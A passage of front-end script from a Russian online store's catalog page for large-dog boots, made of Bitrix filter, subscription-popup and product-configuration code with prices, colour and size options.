												document.getElementById('range-lower'),
												document.getElementById('range-upper')
											];

											snapSlider.noUiSlider.on('update', function( values, handle ) {

																									if (parseInt(values[handle])!=2.8 && parseInt(values[handle])!=9) {
														snapValues[handle].value = parseInt(values[handle]);
													}
																								snapValuesShow[handle].innerHTML = parseInt(values[handle]);

											});

											snapSlider.noUiSlider.on('slide', function( e ) {
												smartFilter.reload(BX('arrFilter_77_MIN'));
											});

										
                                        }


                                    });
                                </script>

<script type="text/javascript">
	$(function() {
		$('.filter_check_prop').on('ifChecked', function(event){
			smartFilter.click(this);
		});
	});
</script>
<script type="text/javascript">
	var smartFilter = new JCSmartFilter('/catalog/obuv/sapogi/', 
			'HORIZONTAL', {'SEF_SET_FILTER_URL':'/catalog/obuv/sapogi/kupit/clear/set-filter/','SEF_DEL_FILTER_URL':'/catalog/obuv/sapogi/kupit/clear/set-filter/'},'/catalog/obuv/sapogi/');
</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_2253176769_1044712 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_subscribe','jsObject':'obbx_2253176769_1044712','alreadySubscribed':false,'productId':'1044712','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_2253176769_1044712)
		{
			window.obbx_2253176769_1044712.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206','PICT_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_pict','SECOND_PICT_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_secondpict','PICT_SLIDER_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_pict_slider','QUANTITY_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_quantity','QUANTITY_UP_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_quant_down','QUANTITY_MEASURE':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_quant_measure','QUANTITY_LIMIT':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_quant_limit','PRICE_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_price','PRICE_OLD_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_price_old','PRICE_TOTAL_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_price_total','TREE_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_sku_tree','TREE_ITEM_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_prop_','BUY_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_buy_link','DSC_PERC':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_dsc_perc','SECOND_DSC_PERC':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_second_dsc_perc','DISPLAY_PROP_DIV':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_sku_prop','BASKET_ACTIONS_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_not_avail','COMPARE_LINK_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_compare_link','SUBSCRIBE_ID':'bx_3966226736_1044712_7e1b8e3524755c391129a9d7e6f2d206_subscribe'},'BASKET':{'QUANTITY':'quantity','PROPS':'prop','SKU_PROPS':'YToyOntpOjA7czo1OiJDT0xPUiI7aToxO3M6NDoiU0laRSI7fQ==','BASKET_URL':'/personal/basket.php','ADD_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/obuv/sapogi/index.php?SECTION_CODE=obuv%2Fsapogi&action=BUY&id=#ID#'},'PRODUCT':{'ID':'1044712','NAME':'Сапоги для больших собак PAW.','DETAIL_PAGE_URL':'/catalog/detail/sapogi-dlya-bolshih-sobak-paw_ch21124/','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'OFFERS':[{'ID':'1044739','NAME':'','TREE':{'PROP_59':'85','PROP_60':'5'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199201','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'199201','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'187548','SRC':'/image.php?src=/upload/iblock/c37/c37a8c529c8193598c5f1f0f6ae83067.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'187549','SRC':'/upload/iblock/df5/df515f33b970eec77a6e1a8e7e0e42c4.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'4','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044740','NAME':'','TREE':{'PROP_59':'85','PROP_60':'6'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199202','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'199202','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'187554','SRC':'/image.php?src=/upload/iblock/28b/28b5f91b69647bd8812acf0adbcc4fd9.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'187555','SRC':'/upload/iblock/5e7/5e7e7bf38eea126f50cc9cf82673a4e8.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044741','NAME':'','TREE':{'PROP_59':'85','PROP_60':'7'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199203','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'199203','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'187559','SRC':'/image.php?src=/upload/iblock/7b6/7b6ea71fbf2576ed32e71e42eb7f6006.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'187560','SRC':'/upload/iblock/a79/a79fb9a72213dd2158fbf4cbb109b26b.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'5','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'},{'ID':'1044742','NAME':'','TREE':{'PROP_59':'85','PROP_60':'8'},'DISPLAY_PROPERTIES':false,'PRICE':{'VALUE':'1290','DISCOUNT_VALUE':'1290','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','DISCOUNT_DIFF':'0','PRINT_DISCOUNT_DIFF':'0 р.','DISCOUNT_DIFF_PERCENT':'0','CURRENCY':'RUB'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'199204','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1290','VALUE_NOVAT':'1290','DISCOUNT_VALUE_VAT':'1290','DISCOUNT_VALUE_NOVAT':'1290','ROUND_VALUE_VAT':'1290','ROUND_VALUE_NOVAT':'1290','VALUE':'1290','UNROUND_DISCOUNT_VALUE':'1290','DISCOUNT_VALUE':'1290','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 290 р.','PRINT_VALUE_VAT':'1 290 р.','PRINT_VATRATE_VALUE':'0 р.','PRINT_DISCOUNT_VALUE_NOVAT':'1 290 р.','PRINT_DISCOUNT_VALUE_VAT':'1 290 р.','PRINT_DISCOUNT_VATRATE_VALUE':'0 р.','PRINT_VALUE':'1 290 р.','PRINT_DISCOUNT_VALUE':'1 290 р.','PRINT_DISCOUNT_DIFF':'0 р.'},'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'1290','UNROUND_PRICE':'1290','BASE_PRICE':'1290','PRICE':'1290','ID':'199204','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'1 290 р.','RATIO_BASE_PRICE':'1290','PRINT_RATIO_BASE_PRICE':'1 290 р.','PRINT_PRICE':'1 290 р.','RATIO_PRICE':'1290','PRINT_RATIO_PRICE':'1 290 р.','PRINT_DISCOUNT':'0 р.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 р.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':[{'ID':'0','RATIO':'1','IS_DEFAULT':'Y'}],'ITEM_MEASURE_RATIO_SELECTED':'0','SECOND_PICT':true,'OWNER_PICT':false,'PREVIEW_PICTURE':{'ID':'187565','SRC':'/image.php?src=/upload/iblock/d7f/d7f46b73bbf6a7d3a9af3caf5e201099.jpg&w=230&h=230&zc=2','WIDTH':'600','HEIGHT':'600'},'PREVIEW_PICTURE_SECOND':{'ID':'187566','SRC':'/upload/iblock/c2b/c2b84e92dd2aa33ba459c1ce7bb751d2.jpg','WIDTH':'600','HEIGHT':'600'},'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'MEASURE':'шт','CAN_BUY':true,'CATALOG_SUBSCRIBE':'N'}],'OFFER_SELECTED':'0','TREE_PROPS':[{'ID':'59','SHOW_MODE':'PICT','VALUES':{'14':{'ID':'14','NAME':'голубой','SORT':'0','XML_ID':'col13','PICT':{'SRC':'/upload/uf/2b3/2b368fd05c5401ada011298cde76531c.png','WIDTH':'40','HEIGHT':'40'}},'19':{'ID':'19','NAME':'жёлтый','SORT':'0','XML_ID':'col18','PICT':{'SRC':'/upload/uf/420/420abeb2fce9741d8f30ad7cb2cbf892.png','WIDTH':'40','HEIGHT':'40'}},'26':{'ID':'26','NAME':'коричневый','SORT':'0','XML_ID':'col25','PICT':{'SRC':'/upload/uf/e63/e6301d3b06b5398664e6c30658b9f3dd.jpg','WIDTH':'40','HEIGHT':'40'}},'33':{'ID':'33','NAME':'красный','SORT':'0','XML_ID':'col32','PICT':{'SRC':'/upload/uf/10d/10dae5bf9c9c2ea07a90109e9fc37945.png','WIDTH':'40','HEIGHT':'40'}},'47':{'ID':'47','NAME':'розовый','SORT':'0','XML_ID':'col46','PICT':{'SRC':'/upload/uf/f8a/f8a8ee42fc33f8a8925b6ae1d31eee94.png','WIDTH':'40','HEIGHT':'40'}},'65':{'ID':'65','NAME':'синий','SORT':'0','XML_ID':'col65','PICT':{'SRC':'/upload/uf/4d1/4d1d9cc0cc9102b8ee29947d07c907fd.png','WIDTH':'40','HEIGHT':'40'}},'106':{'ID':'106','NAME':'тёмно-коричневый','SORT':'0','XML_ID':'col106','PICT':{'SRC':'/upload/uf/1c0/1c07b42dcc24149926cb319cf7767cd5.jpg','WIDTH':'40','HEIGHT':'40'}},'77':{'ID':'77','NAME':'тёмно-синий','SORT':'0','XML_ID':'col76','PICT':{'SRC':'/upload/uf/a1b/a1bf64f932e3eefaf0eec77dc67ef9d4.png','WIDTH':'40','HEIGHT':'40'}},'83':{'ID':'83','NAME':'фиолетовый','SORT':'0','XML_ID':'col82','PICT':{'SRC':'/upload/uf/598/5982d679d8b4fc3463f0c5f3050d5077.png','WIDTH':'40','HEIGHT':'40'}},'85':{'ID':'85','NAME':'чёрный','SORT':'0','XML_ID':'col84','PICT':{'SRC':'/upload/uf/ef7/ef7bc1988a01fefd04ae70d4ffc7af8e.png','WIDTH':'40','HEIGHT':'40'}},'102':{'ID':'102','NAME':'ярко-розовый','SORT':'0','XML_ID':'col102','PICT':{'SRC':'/upload/uf/996/9968d16dc4e35c83d699039174f89971.png','WIDTH':'40','HEIGHT':'40'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'12'},{'ID':'60','SHOW_MODE':'PICT','VALUES':{'1':{'ID':'1','NAME':'1','SORT':'10','XML_ID':'size1','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'2':{'ID':'2','NAME':'2','SORT':'20','XML_ID':'size2','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'3':{'ID':'3','NAME':'3','SORT':'30','XML_ID':'size3','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'4':{'ID':'4','NAME':'4','SORT':'40','XML_ID':'size4','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'5':{'ID':'5','NAME':'5','SORT':'50','XML_ID':'size5','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'6':{'ID':'6','NAME':'6','SORT':'60','XML_ID':'size6','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'7':{'ID':'7','NAME':'7','SORT':'70','XML_ID':'size7','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'8':{'ID':'8','NAME':'8','SORT':'80','XML_ID':'size8','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'20':{'ID':'20','NAME':'XS','SORT':'490','XML_ID':'size20','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'15':{'ID':'15','NAME':'S','SORT':'500','XML_ID':'size15','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'16':{'ID':'16','NAME':'M','SORT':'510','XML_ID':'size16','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'18':{'ID':'18','NAME':'L','SORT':'530','XML_ID':'size18','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'19':{'ID':'19','NAME':'XL','SORT':'540','XML_ID':'size19','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'21':{'ID':'21','NAME':'XXL','SORT':'550','XML_ID':'size21','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'0':{'ID':'0','SORT':'9223372036854775807','NA':true,'NAME':'-','XML_ID':'','PICT':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}}},'VALUES_COUNT':'15'}],'PRODUCT_DISPLAY_MODE':'Y','USE_ENHANCED_ECOMMERCE':'N','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
		</script>
<script type="text/javascript">
		BX.message({
			CPST_SUBSCRIBE_POPUP_TITLE: 'Подписка на товар',
			CPST_SUBSCRIBE_BUTTON_NAME: 'Подписаться',
			CPST_SUBSCRIBE_BUTTON_CLOSE: 'Закрыть',
			CPST_SUBSCRIBE_MANY_CONTACT_NOTIFY: 'Выберите способ уведомления:',
			CPST_SUBSCRIBE_LABLE_CONTACT_INPUT: 'Укажите Ваш #CONTACT#: ',
			CPST_SUBSCRIBE_VALIDATE_UNKNOW_ERROR: 'Ошибка валидации',
			CPST_SUBSCRIBE_VALIDATE_ERROR_EMPTY_FIELD: 'Не заполнено поле \"#FIELD#\"',
			CPST_SUBSCRIBE_VALIDATE_ERROR: 'Вы не выбрали способ уведомления',
			CPST_SUBSCRIBE_CAPTCHA_TITLE: 'Введите слово на картинке',
			CPST_STATUS_SUCCESS: 'Успешно',
			CPST_STATUS_ERROR: 'Произошла ошибка',
			CPST_ENTER_WORD_PICTURE: 'Введите слово на картинке',
			CPST_TITLE_ALREADY_SUBSCRIBED: 'Уже подписаны',
			CPST_POPUP_SUBSCRIBED_TITLE: 'Вы подписаны',
			CPST_POPUP_SUBSCRIBED_TEXT: 'Список товаров на которые вы подписаны можно увидеть по ссылке #URL#'
		});

		var obbx_524676731_1041146 = new JCCatalogProductSubscribe({'buttonId':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_subscribe','jsObject':'obbx_524676731_1041146','alreadySubscribed':false,'productId':'1041146','buttonClass':'btn btn-default btn-md','urlListSubscriptions':'/'});
	</script>
<script type="text/javascript">
	BX.ready(BX.defer(function(){
		if (!!window.obbx_524676731_1041146)
		{
			window.obbx_524676731_1041146.setButton(false);
		}
	}));
</script>
<script>
		  var obbx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755 = new JCCatalogItem({'PRODUCT_TYPE':'3','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_SKU_PROPS':false,'SECOND_PICT':true,'SHOW_OLD_PRICE':true,'SHOW_MAX_QUANTITY':'N','RELATIVE_QUANTITY_FACTOR':'5','SHOW_DISCOUNT_PERCENT':true,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'DISPLAY_COMPARE':false,'BIG_DATA':false,'TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':true,'DEFAULT_PICTURE':{'PICTURE':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'PICTURE_SECOND':{'ID':'0','SRC':'/bitrix/components/bitrix/catalog.section/templates/newSection160718/images/no_photo.png','WIDTH':'150','HEIGHT':'150'}},'VISUAL':{'ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755','PICT_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_pict','SECOND_PICT_ID':'bx_3966226736_1041146_362ce596257894d11ab5c1d73d13c755_secondpict','PICT_SLIDER_ID':'bx_3966226736_10